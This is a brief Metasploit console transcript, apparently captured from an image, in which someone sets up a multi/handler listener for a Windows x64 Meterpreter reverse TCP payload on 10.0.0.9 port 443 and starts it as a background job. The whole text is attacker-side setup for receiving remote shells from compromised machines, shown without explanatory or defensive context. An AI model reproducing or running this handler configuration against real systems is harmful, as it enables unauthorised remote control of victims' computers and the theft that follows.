 msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.9
LHOST ⇒ 10.0.0.9
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 22.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.9:443